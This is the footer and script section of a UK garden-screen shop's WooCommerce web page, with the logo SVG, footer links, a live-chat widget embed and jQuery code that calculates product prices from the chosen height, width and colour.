29.3802 131.956 29.4089 131.869 29.4089Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-74736354" data-id="74736354" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e5ec98c elementor-view-default elementor-widget elementor-widget-icon" data-id="3e5ec98c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="196" height="36" viewBox="0 0 196 36" fill="none"><g clip-path="url(#clip0_17_767)"><path d="M84.5422 0.997176C85.9036 0.997176 87.214 0.997176 88.5244 0.997176C89.3744 0.997176 90.2268 1.02829 91.0745 0.985653C91.6056 0.95915 91.7656 1.12047 91.7621 1.65514C91.7389 4.74791 91.7505 7.84068 91.7505 10.9335C91.7505 11.7735 91.7505 12.6135 91.7505 13.4846H101.287V1.0352H108.512V34.4381H101.342C101.33 34.1869 101.309 33.9449 101.309 33.7029C101.307 29.3622 101.298 25.0203 101.321 20.6796C101.323 20.1196 101.155 19.9744 100.606 19.9802C97.9001 20.0067 95.1947 19.9928 92.4881 19.9928C92.277 19.9928 92.0671 19.9928 91.7691 19.9928V34.4404H84.5433V0.997176H84.5422Z" fill="#EFEBE0"></path><path d="M22.5545 10.9802H15.2441C15.1849 10.6748 15.1316 10.3775 15.0701 10.0825C14.7164 8.40707 13.6264 7.43338 11.9136 7.29165C11.4926 7.25708 11.0636 7.2686 10.6426 7.30778C9.20001 7.44606 8.30012 8.15587 7.99398 9.55707C7.7864 10.5066 7.67855 11.4941 7.6716 12.4666C7.64144 16.3833 7.64492 20.3023 7.68899 24.2189C7.69943 25.1108 7.8525 26.0165 8.06008 26.8865C8.33027 28.0192 9.11883 28.7141 10.2831 28.8742C10.9453 28.9653 11.6364 28.9941 12.2974 28.9146C13.5614 28.7613 14.3999 28.0169 14.8196 26.822C15.2754 25.5233 15.2151 24.1821 15.1757 22.7739H11.4265V17.2383H22.5348V34.8616C21.5166 34.8616 20.5031 34.8754 19.4907 34.842C19.377 34.8385 19.2379 34.585 19.1695 34.4225C18.8819 33.7369 18.6175 33.0409 18.3264 32.3023C18.2 32.3899 18.1142 32.4291 18.0551 32.4924C15.839 34.9031 13.0118 35.553 9.8784 35.2545C7.40952 35.0194 5.1772 34.2013 3.36583 32.4429C1.49765 30.6292 0.655745 28.3442 0.491076 25.8264C0.158258 20.7056 0.142023 15.5767 0.496874 10.4582C0.724164 7.17411 2.04384 4.40053 4.97194 2.6087C7.33646 1.16257 9.95957 0.831857 12.6731 1.0289C14.6666 1.17409 16.5626 1.66497 18.2441 2.78385C21.1525 4.71856 22.3249 7.56129 22.5545 10.9802Z" fill="#EFEBE0"></path><path d="M135.856 34.4486H129.699V10.7723C129.864 10.7539 130.029 10.7205 130.194 10.7205C131.894 10.717 133.595 10.7355 135.295 10.7078C135.781 10.6997 135.877 10.8899 135.867 11.3162C135.842 12.3337 135.856 13.3523 135.855 14.3698C135.855 14.5726 135.855 14.7743 135.976 15.0197C136.101 14.8653 136.23 14.7132 136.35 14.5542C137.437 13.1161 138.6 11.7333 140.273 10.959C141.097 10.5787 142.021 10.308 142.923 10.2204C145.103 10.0084 146.627 10.9648 147.539 12.9605C147.761 13.4468 147.932 13.9573 148.158 14.5392C148.312 14.4159 148.448 14.3041 148.588 14.197C150.011 13.1138 151.387 11.9627 152.872 10.9717C153.971 10.2377 155.278 10.0556 156.607 10.24C159.227 10.6041 160.914 12.4858 160.927 15.113C160.945 19.0689 160.933 23.0259 160.933 26.9817C160.933 29.2863 160.923 31.5909 160.94 33.8955C160.943 34.3288 160.848 34.4959 160.365 34.4878C158.514 34.4578 156.66 34.4763 154.744 34.4763C154.731 34.1986 154.711 33.9566 154.711 33.7146C154.705 28.7978 154.708 23.8809 154.691 18.9652C154.689 18.3925 154.632 17.8106 154.516 17.2506C154.341 16.399 153.854 15.9727 152.981 15.96C152.434 15.9519 151.869 16.0591 151.34 16.21C150.941 16.3241 150.58 16.5811 150.214 16.7908C148.928 17.5271 148.298 18.4731 148.35 20.1117C148.495 24.6403 148.4 29.1757 148.4 33.7077V34.4325H142.165C142.165 34.1974 142.165 33.975 142.165 33.7515C142.163 28.8162 142.167 23.8797 142.147 18.9444C142.145 18.336 142.052 17.7207 141.932 17.1227C141.79 16.4232 141.308 16.0533 140.595 15.9588C139.397 15.7998 138.399 16.2769 137.466 16.9325C135.853 18.0652 135.858 18.0733 135.856 20.0161C135.856 24.5872 135.856 29.1584 135.858 33.7296C135.858 33.9554 135.858 34.1813 135.858 34.4475L135.856 34.4486Z" fill="#EFEBE0"></path><path d="M81.7987 34.4509H75.6351V30.3292C75.416 30.593 75.3116 30.714 75.2119 30.8385C74.6784 31.4941 74.1856 32.1901 73.6034 32.8008C71.6541 34.8462 69.2362 35.3555 66.5377 34.7955C65.1775 34.5132 64.2347 33.6801 63.6491 32.4379C63.0565 31.1819 62.8303 29.8337 62.7376 28.4728C62.45 24.2923 62.3804 20.106 62.8408 15.9346C62.9591 14.8619 63.2617 13.7845 63.6479 12.7727C64.2184 11.2817 65.4314 10.5108 67.0027 10.2815C70.0967 9.83091 72.5818 10.8588 74.4755 13.3212C74.8153 13.7626 75.1423 14.2131 75.5656 14.78V1.02734H81.7963V34.4509H81.7987ZM75.6096 22.5742C75.6096 21.0002 75.6096 19.4261 75.6096 17.8521C75.6096 17.8325 75.6154 17.8117 75.6085 17.7945C75.5238 17.5813 75.496 17.2529 75.3406 17.1734C74.3317 16.6571 73.3298 16.0867 72.2583 15.7388C70.4828 15.1614 69.2223 15.9127 69.1063 17.7518C68.9278 20.5611 68.9649 23.3843 68.9359 26.2016C68.9312 26.6948 69.0217 27.1972 69.1237 27.6835C69.445 29.2114 70.4701 29.9166 71.973 29.4672C73.0874 29.1342 74.1253 28.5489 75.1991 28.081C75.525 27.9393 75.6235 27.71 75.6201 27.3551C75.6003 25.7615 75.6119 24.169 75.6108 22.5753L75.6096 22.5742Z" fill="#EFEBE0"></path><path d="M128.841 22.6157C128.679 24.5055 128.678 26.4252 128.323 28.2769C127.52 32.4621 124.853 34.6952 120.574 34.9464C119.537 35.0075 118.482 34.9925 117.452 34.8669C113.545 34.3899 111.169 32.1729 110.395 28.3184C110.219 27.4381 110.068 26.5312 110.075 25.6382C110.098 22.8969 110.079 20.1452 110.32 17.4188C110.514 15.2271 111.443 13.2486 113.307 11.8993C114.013 11.3888 114.831 10.9625 115.662 10.7055C118.001 9.98418 120.396 9.98187 122.757 10.5984C125.762 11.3831 127.463 13.4457 128.232 16.361C128.773 18.4133 128.704 20.5104 128.702 22.6019C128.748 22.6053 128.794 22.6099 128.841 22.6134V22.6157ZM122.252 22.6007C122.314 22.5984 122.378 22.5961 122.441 22.5938C122.32 20.8746 122.291 19.1427 122.052 17.4384C121.809 15.7042 120.796 15.0209 119.044 15.1327C117.919 15.2041 117.154 15.7468 116.807 16.8185C116.677 17.2172 116.538 17.6366 116.533 18.048C116.501 20.9979 116.482 23.9489 116.511 26.8988C116.517 27.4588 116.705 28.0326 116.893 28.5708C117.157 29.3255 117.708 29.8418 118.516 29.9766C120.702 30.3396 121.745 29.5525 122.092 27.6512C122.17 27.218 122.238 26.7766 122.245 26.3388C122.265 25.0931 122.252 23.8463 122.252 22.6007Z" fill="#EFEBE0"></path><path d="M42.2015 22.6137C42.0844 24.3537 42.0728 26.1086 41.8258 27.8313C41.4755 30.2742 40.4446 32.3898 38.2146 33.723C37.7229 34.0169 37.1883 34.2738 36.6398 34.4375C33.9576 35.236 31.2602 35.2567 28.6081 34.3361C26.3132 33.5387 24.8509 31.8655 24.1621 29.5886C23.8095 28.4224 23.5382 27.1883 23.5138 25.9784C23.4605 23.2394 23.5289 20.4935 23.6646 17.7556C23.7098 16.8384 24.0299 15.9085 24.365 15.0373C25.2695 12.6832 27.0125 11.2013 29.4558 10.5756C31.5675 10.0364 33.7071 10.0329 35.8292 10.5146C38.8745 11.2048 40.7508 13.1395 41.5428 16.0917C41.8339 17.1772 41.9649 18.3168 42.0554 19.4403C42.14 20.49 42.0739 21.5513 42.0739 22.6068C42.1157 22.6091 42.1586 22.6114 42.2003 22.6137H42.2015ZM35.842 22.6068C35.7956 22.6045 35.7492 22.6022 35.7028 22.5999C35.7028 21.5259 35.7666 20.4474 35.6843 19.3792C35.6112 18.432 35.4744 17.4664 35.1868 16.5653C34.8169 15.4084 33.8138 15.1042 32.682 15.1272C31.4342 15.1526 30.6561 15.6123 30.2827 16.6586C30.0855 17.2129 29.9209 17.8098 29.9058 18.3917C29.8397 20.921 29.7979 23.4526 29.8269 25.9819C29.8362 26.7931 30.038 27.6147 30.2421 28.4086C30.4334 29.1507 30.9193 29.7292 31.6997 29.9124C33.852 30.4148 35.2007 29.7038 35.4616 27.7046C35.682 26.0176 35.7214 24.3076 35.842 22.6079V22.6068Z" fill="#EFEBE0"></path><path d="M42.8217 22.5707C43.0247 20.5531 43.0629 18.502 43.4642 16.5235C44.2202 12.8015 46.7912 10.6352 50.5983 10.2999C51.6884 10.2031 52.8016 10.195 53.8917 10.2884C57.9759 10.6352 60.5237 12.9179 61.3053 16.9268C61.514 17.995 61.6323 19.0966 61.6451 20.1843C61.6706 22.3518 61.6833 24.5273 61.5233 26.6868C61.434 27.8909 61.1047 29.1135 60.6756 30.2497C59.7572 32.6833 57.882 34.1076 55.3633 34.6814C53.3188 35.1469 51.2535 35.1412 49.2125 34.6641C46.1232 33.9416 44.3014 31.9343 43.4897 28.9418C42.9226 26.8538 42.9806 24.7209 42.9991 22.5892C42.94 22.5834 42.8809 22.5777 42.8206 22.573L42.8217 22.5707ZM49.1847 22.5742L49.3018 22.5823C49.3018 23.1769 49.2624 23.7749 49.3099 24.366C49.4108 25.6243 49.4537 26.8999 49.71 28.1294C50.008 29.5571 50.8986 30.086 52.5013 30.0538C53.8337 30.0273 54.6118 29.3935 54.9551 28.0499C55.0073 27.846 55.0745 27.6386 55.0792 27.4311C55.1371 24.6737 55.2148 21.9151 55.2172 19.1565C55.2172 18.3821 55.0328 17.5974 54.8507 16.8369C54.6837 16.1386 54.2651 15.5578 53.5426 15.3343C51.933 14.8365 49.957 15.0485 49.6172 17.4257C49.3737 19.1277 49.3215 20.8573 49.1847 22.5742Z" fill="#EFEBE0"></path><path d="M178.685 23.8371H167.615C167.681 24.9951 167.637 26.0818 167.825 27.1269C168.167 29.019 169.739 30.1332 172.013 30.2358C173.981 30.3245 175.779 29.6862 177.542 28.9199C177.715 28.845 177.888 28.7701 178.137 28.6618C178.318 29.7484 178.49 30.782 178.66 31.8156C178.679 31.9297 178.689 32.0449 178.708 32.1578C178.851 33.0113 178.517 33.5825 177.707 33.8713C175.131 34.7885 172.496 35.3267 169.747 35.0017C165.154 34.4578 162.474 31.9435 162.017 27.3793C161.666 23.8693 161.604 20.3145 162.134 16.8046C162.479 14.5196 163.497 12.4996 165.613 11.3473C168.73 9.64997 171.952 9.6638 175.092 11.3208C176.716 12.177 177.702 13.6266 178.271 15.3504C178.734 16.7585 179.008 22.24 178.683 23.8371H178.685ZM173.5 20.326C173.5 19.3489 173.515 18.4512 173.493 17.5547C173.484 17.1941 173.42 16.8288 173.334 16.4773C172.97 14.9759 171.991 14.2419 170.451 14.2926C169.229 14.3329 168.204 15.0589 167.946 16.3725C167.713 17.5617 167.748 18.8038 167.691 20.0241C167.687 20.1198 167.892 20.3134 168.001 20.3145C169.81 20.3329 171.62 20.3272 173.499 20.3272L173.5 20.326Z" fill="#EFEBE0"></path><path d="M194.869 12.4441C193.906 13.8569 192.998 15.1878 192.065 16.5532C191.698 16.279 191.371 16.0151 191.025 15.7801C189.772 14.9274 188.401 14.4872 186.868 14.6785C186.159 14.7672 185.542 15.0357 185.322 15.7858C185.107 16.5152 185.35 17.1559 185.962 17.5604C187.36 18.4833 188.797 19.3476 190.219 20.236C191.004 20.7269 191.793 21.2108 192.572 21.7098C195.986 23.898 196.153 27.4943 195.169 30.1815C194.377 32.3432 192.798 33.7559 190.631 34.483C186.946 35.7183 182.683 34.7699 179.321 31.7094C180.267 30.3071 181.219 28.8967 182.13 27.5473C183.036 28.2491 183.865 28.9716 184.776 29.5719C185.775 30.231 186.906 30.4719 188.099 30.1469C188.871 29.9372 189.475 29.5062 189.664 28.6893C189.85 27.8827 189.499 27.2328 188.868 26.7822C188.054 26.2014 187.181 25.7048 186.337 25.1655C185.053 24.3462 183.734 23.5754 182.501 22.6869C179.992 20.8813 179.216 18.3762 179.919 15.4597C180.609 12.5939 182.662 11.0556 185.452 10.423C188.179 9.80423 190.743 10.4126 193.206 11.5914C193.743 11.8484 194.266 12.1353 194.867 12.4441H194.869Z" fill="#EFEBE0"></path></g><defs><clipPath id="clip0_17_767"><rect width="195.457" height="34.3466" fill="white" transform="translate(0.236084 0.976807)"></rect></clipPath></defs></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-4-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
									<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-3" data-section="section-fb-html-3">
					<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><span style="color: #ffffff"><strong>About Luxury Screens</strong></span></p>
<p><span style="color: #b2b2b2">Be bold and make a <strong>statement</strong> with the largest collection of garden screens in the UK.</span></p>
</div></div>				</div>
							<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="http://www.instagram.com/luxury.screens" aria-label="Instagram" target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a><a href="https://www.facebook.com/luxuryscreens.co.uk" aria-label="Facebook" target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/how-to-install/">How to Install</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/press-enquiries/">Media Enquiries</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/affiliate-programme">Affiliate Programme</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/">Shop Garden Screens</a></p>
</div></div>		</div>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
								<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-2" data-section="section-fb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/about-us/">About Us</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/privacy-policy/">Privacy Policy</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/terms-and-conditions/">Terms &amp; Conditions</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/delivery-returns/">Return &amp; Refund Policy</a></p>
</div></div>			</div>
							</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
									<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-4" data-section="section-fb-html-4">
					<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/contact-us">Contact Us</a></p>
<p style="text-align: left">Luxury Screens<br />
Havelock Street<br />
Dewsbury<br />
WF13 3LU</p>
</div></div>				</div>
								</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p><span style="color: #000000"><strong>&copy; 2025 Luxury Screens.</strong> All rights reserved.</span></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/61f92db99bd1f31184da61a6/1fqqll7dk';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

                                <script>(function($) {
    $.fn.invisible = function() {
        return this.each(function() {
            $(this).css("visibility", "hidden");
        });
    };
    $.fn.visible = function() {
        return this.each(function() {
            $(this).css("visibility", "visible");
        });
    };
}(jQuery));

jQuery(document).ready(function($) {
    var urlParams = new URLSearchParams(window.location.search);
    if ($('.calc_height_box2').length) {
        setTimeout(function() {
            if (urlParams.has('attribute_pa_divider-width')) {
                $('ul[data-attribute_name=attribute_pa_divider-width] li.selected').click();
            }

            jQuery('li.color-variable-item-bronze').attr('data-title', jQuery('li.color-variable-item-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-pearl-gold').attr('data-title', jQuery('li.color-variable-item-pearl-gold').attr('data-title') + ' (+£30)');
        }, 3000);

        $("body").on('DOMSubtreeModified', ".woo-selected-variation-item-name", function() {
            if ($('input.variation_id').val()) {
                calculatePrice2();
                console.log("This Page");
            }
        });

        $('.calc_height_box2 input').attr('cor-height2', 0);
        if ($('#pa_divider-width').length) {
            $('table.variations').css('border-bottom', 0);
            $('.reset_variations').remove();
        }

        $('ul[data-attribute_name="attribute_pa_divider-width"] li').click(function() {
            var widthVar = $(this).attr("title").replace('cm', '');
            $('.calc_height_box2 input').attr('cor-height2', widthVar);
            calculatePrice2();
            console.log("Width Selected: " + widthVar);
        });

        $('.calc_height_box2 input').change(calculatePrice2);
    }
});

function calculatePrice2() {
    var heightInput = jQuery('.calc_height_box2 input');
    var height = parseInt(heightInput.val());
    var width = parseInt(heightInput.attr('cor-height2'));

    if (height < 180 || height > 300) {
        heightInput.val(180);
        alert('Height must be between 180 to 300cm');
        height = 180;
    }

    console.log('Calculating price...');
    jQuery('.woocommerce-variation.single_variation').invisible();

    var price = 0;
    if (height >= 180 && height <= 210) {
        if (width === 30) price = 750;
		else if (width === 45) price = 800;
        else if (width === 60) price = 850;
		else if (width === 90) price = 900;
    } else if (height >= 211 && height <= 240) {
        if (width === 30) price = 800;
		else if (width === 45) price = 875;
		else if (width === 60) price = 950;
        else if (width === 90) price = 1025;
    } else if (height >= 241 && height <= 270) {
        if (width === 30) price = 850;
		else if (width === 45) price = 925;
		else if (width === 60) price = 1000;
        else if (width === 90) price = 1075;
    } else if (height >= 271 && height <= 300) {
        if (width === 30) price = 900;
		else if (width === 45) price = 975;
		else if (width === 60) price = 1050;
        else if (width === 90) price = 1125;
    }

    console.log("Price: " + price);

    var qty = parseInt(jQuery('.input-text.qty.text').val());
    if (jQuery('li.color-variable-item-bronze').hasClass('selected') || jQuery('li.color-variable-item-pearl-gold').hasClass('selected')) {
        price += 30;
    }

    jQuery('input[name="gtm4wp_price"]').val(price);
    price = (price).toFixed(2);

    jQuery('#set_price').val(price);
    setTimeout(function() {
        jQuery('.woocommerce-variation-price .woocommerce-Price-amount.amount bdi').get(0).lastChild.nodeValue = price;
        jQuery('.woocommerce-variation.single_variation').visible();
    }, 800);
}
</script>
                                                                <script>(function($) {
    $.fn.invisible = function() {
        return this.each(function() {
            $(this).css("visibility", "hidden");
        });
    };
    $.fn.visible = function() {
        return this.each(function() {
            $(this).css("visibility", "visible");
        });
    };
}(jQuery));

jQuery(document).ready(function($) {
    var urlParams = new URLSearchParams(window.location.search);
    if ($('.calc_height_box1').length) {
        setTimeout(function() {
            if (urlParams.has('attribute_pa_divider-width')) {
                $('ul[data-attribute_name=attribute_pa_divider-width] li.selected').click();
            }

            jQuery('li.color-variable-item-bronze').attr('data-title', jQuery('li.color-variable-item-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-pearl-gold').attr('data-title', jQuery('li.color-variable-item-pearl-gold').attr('data-title') + ' (+£30)');
        }, 3000);

        $("body").on('DOMSubtreeModified', ".woo-selected-variation-item-name", function() {
            if ($('input.variation_id').val()) {
                calculatePrice1();
                console.log("This Page");
            }
        });

        $('.calc_height_box1 input').attr('cor-height1', 0);
        if ($('#pa_divider-width').length) {
            $('table.variations').css('border-bottom', 0);
            $('.reset_variations').remove();
        }

        $('ul[data-attribute_name="attribute_pa_divider-width"] li').click(function() {
            var widthVar = $(this).attr("title").replace('cm', '');
            $('.calc_height_box1 input').attr('cor-height1', widthVar);
            calculatePrice1();
            console.log("Width Selected: " + widthVar);
        });

        $('.calc_height_box1 input').change(calculatePrice1);
    }
});

function calculatePrice1() {
    var heightInput = jQuery('.calc_height_box1 input');
    var height = parseInt(heightInput.val());
    var width = parseInt(heightInput.attr('cor-height1'));

    if (height < 180 || height > 300) {
        heightInput.val(180);
        alert('Height must be between 180 to 300cm');
        height = 180;
    }

    console.log('Calculating price...');
    jQuery('.woocommerce-variation.single_variation').invisible();

    var price = 0;
    if (height >= 180 && height <= 210) {
        if (width === 30) price = 700;
        else if (width === 60) price = 800;
    } else if (height >= 211 && height <= 240) {
        if (width === 30) price = 750;
        else if (width === 60) price = 850;
    } else if (height >= 241 && height <= 270) {
        if (width === 30) price = 800;
        else if (width === 60) price = 900;
    } else if (height >= 271 && height <= 300) {
        if (width === 30) price = 850;
        else if (width === 60) price = 950;
    }

    console.log("Price: " + price);

    var qty = parseInt(jQuery('.input-text.qty.text').val());
    if (jQuery('li.color-variable-item-bronze').hasClass('selected') || jQuery('li.color-variable-item-pearl-gold').hasClass('selected')) {
        price += 30;
    }

    jQuery('input[name="gtm4wp_price"]').val(price);
    price = (price).toFixed(2);

    jQuery('#set_price').val(price);
    setTimeout(function() {
        jQuery('.woocommerce-variation-price .woocommerce-Price-amount.amount bdi').get(0).lastChild.nodeValue = price;
        jQuery('.woocommerce-variation.single_variation').visible();
    }, 800);
}</script>
                                                                <script>var Tawk_API = Tawk_API || {};

	Tawk_API.customStyle = {
		visibility : {
			desktop : {
				position : 'br',
				xOffset : '60px',
				yOffset : 60
			},
			mobile : {
				position : 'br',
				xOffset : 0,
				yOffset : 60
			},
			bubble : {
				rotate : '0deg',
			 	xOffset : -20,
			 	yOffset : 0
			}
		}
	};</script>
                                <script>
	jQuery('.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu').prepend('<div class="back_menu"><span><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve"><path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Back</div>');
	jQuery(document).on("click", ".back_menu", function(){
		jQuery(this).parent().parent().removeClass('ast-submenu-expanded');
	})
</script>                                <script>jQuery(document).ready(function( $ ){
    $('<a href="javascript:void(0)" class="tooltiphelp" style="margin-left:4px;"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 8.75C0 3.91751 3.91751 0 8.75 0C13.5825 0 17.5 3.91751 17.5 8.75C17.5 13.5825 13.5825 17.5 8.75 17.5C3.91751 17.5 0 13.5825 0 8.75ZM9.75 4.75C9.75 5.30228 9.3023 5.75 8.75 5.75C8.1977 5.75 7.75 5.30228 7.75 4.75C7.75 4.19772 8.1977 3.75 8.75 3.75C9.3023 3.75 9.75 4.19772 9.75 4.75ZM8.75 7.5C9.1642 7.5 9.5 7.8358 9.5 8.25V13.25C9.5 13.6642 9.1642 14 8.75 14C8.3358 14 8 13.6642 8 13.25V8.25C8 7.8358 8.3358 7.5 8.75 7.5Z" fill="#222622"/></svg></a>').insertAfter("th.label label[for=pa_colour]");
});


</script>
                                                                <script>jQuery(document).ready(function($) {
    if ($("#contentscroll").length) {
        $("#contentscroll").mCustomScrollbar({
            axis: "x",
            theme: "dark-thick",
            scrollButtons: { enable: true },
            autoHideScrollbar: true,
            contentTouchScroll: true,
            keyboard: { enable: true },
            advanced: { autoExpandHorizontalScroll: true }
        });
    }
});

	jQuery(document).ready(function($) {
    var showChar = window.innerWidth < 760 ? 165 : 250;
    var showtxt = "read more", hidetxt = "read less";

    $('.term-description').each(function () {
        var content = $(this).text();
        if (content.length > showChar) {
            var con = content.substr(0, showChar);
            var hcon = content.substr(showChar, content.length - showChar);
            var txt = con + '<span class="dots">...</span><span class="morecontent"><span>' + hcon + '</span>  <a href="" class="moretxt">' + showtxt + '</a></span>';
            $(this).html(txt);
        }
    });

    $(document).on("click", ".moretxt", function (e) {
        e.preventDefault(); // Prevent default anchor behavior

        if ($(this).hasClass("sample")) {
            $(this).removeClass("sample").text(showtxt);
        } else {
            $(this).addClass("sample").text(hidetxt);
        }
        $(this).parent().prev().toggle();
        $(this).prev().toggle();
    });
});
</script>
